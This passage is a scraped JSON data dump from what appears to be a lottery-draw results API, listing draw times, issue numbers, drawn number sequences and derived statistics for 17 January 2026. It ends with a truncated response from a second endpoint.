02:04:18","preDrawIssue":33877044,"preDrawCode":"02,06,05,09,01,08,04,07,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:03:03","preDrawIssue":33877043,"preDrawCode":"01,06,07,10,09,08,04,03,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:01:48","preDrawIssue":33877042,"preDrawCode":"07,06,03,01,02,09,05,04,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:00:33","preDrawIssue":33877041,"preDrawCode":"08,02,06,01,03,04,07,09,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:59:18","preDrawIssue":33877040,"preDrawCode":"04,09,08,10,07,05,06,01,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:58:03","preDrawIssue":33877039,"preDrawCode":"07,02,10,06,03,05,04,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:56:48","preDrawIssue":33877038,"preDrawCode":"09,03,06,10,04,01,02,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:55:33","preDrawIssue":33877037,"preDrawCode":"07,09,06,08,05,04,01,03,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:54:18","preDrawIssue":33877036,"preDrawCode":"07,06,10,05,03,09,04,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:53:03","preDrawIssue":33877035,"preDrawCode":"01,09,10,06,03,05,07,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:51:48","preDrawIssue":33877034,"preDrawCode":"07,09,06,08,02,04,01,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:50:33","preDrawIssue":33877033,"preDrawCode":"06,08,10,03,01,04,09,02,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:49:18","preDrawIssue":33877032,"preDrawCode":"01,10,05,09,04,02,08,07,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:48:03","preDrawIssue":33877031,"preDrawCode":"03,08,05,01,07,09,04,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:46:48","preDrawIssue":33877030,"preDrawCode":"02,04,09,05,08,10,07,06,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:45:33","preDrawIssue":33877029,"preDrawCode":"09,08,07,04,06,02,10,01,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:44:18","preDrawIssue":33877028,"preDrawCode":"03,07,04,10,01,05,06,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:43:03","preDrawIssue":33877027,"preDrawCode":"03,04,01,06,05,08,09,07,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:41:48","preDrawIssue":33877026,"preDrawCode":"09,03,02,06,10,05,01,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:40:33","preDrawIssue":33877025,"preDrawCode":"01,05,09,08,02,06,10,03,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:39:18","preDrawIssue":33877024,"preDrawCode":"04,03,09,08,02,05,06,07,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:38:03","preDrawIssue":33877023,"preDrawCode":"02,04,09,10,07,08,06,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:36:48","preDrawIssue":33877022,"preDrawCode":"03,07,01,02,05,06,08,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:35:33","preDrawIssue":33877021,"preDrawCode":"04,07,08,03,10,02,05,09,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:34:18","preDrawIssue":33877020,"preDrawCode":"03,10,01,04,05,08,02,09,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:33:03","preDrawIssue":33877019,"preDrawCode":"10,04,06,03,02,01,05,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:31:48","preDrawIssue":33877018,"preDrawCode":"10,06,01,08,05,02,09,07,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:30:33","preDrawIssue":33877017,"preDrawCode":"06,08,05,09,02,10,03,01,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:29:18","preDrawIssue":33877016,"preDrawCode":"10,04,03,01,02,09,06,07,08,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:28:03","preDrawIssue":33877015,"preDrawCode":"06,04,03,02,07,09,01,08,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:26:48","preDrawIssue":33877014,"preDrawCode":"09,07,10,06,02,04,03,05,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:25:33","preDrawIssue":33877013,"preDrawCode":"09,03,05,04,06,10,07,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:24:18","preDrawIssue":33877012,"preDrawCode":"07,04,03,02,08,05,06,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:23:03","preDrawIssue":33877011,"preDrawCode":"06,10,05,02,08,07,09,03,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:21:48","preDrawIssue":33877010,"preDrawCode":"01,04,02,09,05,08,03,10,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:20:33","preDrawIssue":33877009,"preDrawCode":"04,01,02,08,03,05,06,07,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:19:18","preDrawIssue":33877008,"preDrawCode":"06,09,05,07,02,10,01,03,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:18:03","preDrawIssue":33877007,"preDrawCode":"06,04,05,03,07,01,02,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:16:48","preDrawIssue":33877006,"preDrawCode":"10,03,09,07,02,01,06,04,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:15:33","preDrawIssue":33877005,"preDrawCode":"02,04,01,06,08,07,03,09,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:14:18","preDrawIssue":33877004,"preDrawCode":"05,09,04,03,01,08,06,02,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:13:03","preDrawIssue":33877003,"preDrawCode":"03,01,10,02,06,09,07,05,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:11:48","preDrawIssue":33877002,"preDrawCode":"04,10,01,02,03,05,08,06,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:10:33","preDrawIssue":33877001,"preDrawCode":"10,01,05,09,03,06,08,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:09:18","preDrawIssue":33877000,"preDrawCode":"10,06,09,07,01,04,03,02,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:08:03","preDrawIssue":33876999,"preDrawCode":"08,06,10,03,01,05,04,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:06:48","preDrawIssue":33876998,"preDrawCode":"03,02,01,06,10,08,07,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:05:33","preDrawIssue":33876997,"preDrawCode":"06,10,09,05,07,02,04,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 01:04:18","preDrawIssue":33876996,"preDrawCode":"01,08,05,04,07,09,03,06,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:03:03","preDrawIssue":33876995,"preDrawCode":"10,05,02,01,03,06,08,07,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:01:48","preDrawIssue":33876994,"preDrawCode":"08,06,10,01,03,05,07,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 01:00:33","preDrawIssue":33876993,"preDrawCode":"03,02,10,04,07,05,08,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:59:18","preDrawIssue":33876992,"preDrawCode":"09,02,07,05,03,06,10,04,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:58:03","preDrawIssue":33876991,"preDrawCode":"10,09,06,07,02,08,01,04,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:56:48","preDrawIssue":33876990,"preDrawCode":"07,06,01,03,02,10,09,05,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:55:33","preDrawIssue":33876989,"preDrawCode":"02,08,09,03,01,06,10,05,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:54:18","preDrawIssue":33876988,"preDrawCode":"06,08,05,10,03,04,07,02,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:53:03","preDrawIssue":33876987,"preDrawCode":"06,02,10,05,01,08,04,07,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:51:48","preDrawIssue":33876986,"preDrawCode":"08,09,10,06,02,05,03,01,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:50:33","preDrawIssue":33876985,"preDrawCode":"07,09,02,10,04,01,06,08,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:49:18","preDrawIssue":33876984,"preDrawCode":"06,09,03,04,05,01,10,02,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:48:03","preDrawIssue":33876983,"preDrawCode":"01,02,08,07,09,05,10,03,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:46:48","preDrawIssue":33876982,"preDrawCode":"09,03,10,05,07,06,02,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:45:33","preDrawIssue":33876981,"preDrawCode":"03,06,01,08,04,09,02,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:44:18","preDrawIssue":33876980,"preDrawCode":"02,06,03,10,07,05,09,04,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:43:03","preDrawIssue":33876979,"preDrawCode":"09,06,04,08,02,01,05,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:41:48","preDrawIssue":33876978,"preDrawCode":"08,01,02,03,09,10,07,06,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:40:33","preDrawIssue":33876977,"preDrawCode":"03,08,10,06,09,07,02,05,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:39:18","preDrawIssue":33876976,"preDrawCode":"02,05,10,08,09,01,07,06,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:38:03","preDrawIssue":33876975,"preDrawCode":"05,03,01,08,09,06,10,02,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:36:48","preDrawIssue":33876974,"preDrawCode":"08,04,01,05,03,06,02,09,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:35:33","preDrawIssue":33876973,"preDrawCode":"06,05,10,01,02,07,09,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:34:18","preDrawIssue":33876972,"preDrawCode":"01,04,09,08,03,07,10,02,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:33:03","preDrawIssue":33876971,"preDrawCode":"05,01,02,10,03,09,06,08,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:31:48","preDrawIssue":33876970,"preDrawCode":"08,04,05,02,06,10,03,07,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:30:33","preDrawIssue":33876969,"preDrawCode":"08,02,07,06,01,03,09,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:29:18","preDrawIssue":33876968,"preDrawCode":"09,07,05,08,01,06,03,04,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:28:03","preDrawIssue":33876967,"preDrawCode":"04,05,06,07,08,10,02,09,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:26:48","preDrawIssue":33876966,"preDrawCode":"08,05,04,09,07,10,03,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:25:33","preDrawIssue":33876965,"preDrawCode":"10,01,06,08,03,07,09,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:24:18","preDrawIssue":33876964,"preDrawCode":"03,09,10,04,05,02,01,07,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:23:03","preDrawIssue":33876963,"preDrawCode":"09,05,01,02,03,07,06,10,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:21:48","preDrawIssue":33876962,"preDrawCode":"09,03,06,04,01,02,07,08,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:20:33","preDrawIssue":33876961,"preDrawCode":"10,02,04,06,01,09,05,07,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:19:18","preDrawIssue":33876960,"preDrawCode":"05,07,04,10,08,02,06,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:18:03","preDrawIssue":33876959,"preDrawCode":"04,08,10,09,05,03,01,06,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:16:48","preDrawIssue":33876958,"preDrawCode":"08,09,01,06,07,04,05,02,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:15:33","preDrawIssue":33876957,"preDrawCode":"02,09,05,06,10,08,01,07,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:14:18","preDrawIssue":33876956,"preDrawCode":"05,08,04,06,02,09,10,01,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:13:03","preDrawIssue":33876955,"preDrawCode":"09,08,07,05,03,06,02,10,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:11:48","preDrawIssue":33876954,"preDrawCode":"01,08,05,06,03,09,07,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:10:33","preDrawIssue":33876953,"preDrawCode":"04,03,02,06,10,05,09,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:09:18","preDrawIssue":33876952,"preDrawCode":"07,03,10,04,09,01,05,02,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:08:03","preDrawIssue":33876951,"preDrawCode":"06,10,07,01,09,03,08,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:06:48","preDrawIssue":33876950,"preDrawCode":"09,03,02,05,04,08,07,01,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:05:33","preDrawIssue":33876949,"preDrawCode":"06,02,10,08,03,05,01,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:04:18","preDrawIssue":33876948,"preDrawCode":"08,01,10,09,05,02,03,06,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:03:03","preDrawIssue":33876947,"preDrawCode":"01,04,09,06,08,07,05,02,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 00:01:48","preDrawIssue":33876946,"preDrawCode":"04,05,01,06,02,07,10,03,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 00:00:33","preDrawIssue":33876945,"preDrawCode":"09,04,07,05,10,02,08,03,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 394
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3712461,"preDrawCode":"01,07,09,10,04,02,08,05,03,06","drawCount":403,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-17 08:23:03","drawTime":"2026-01-17 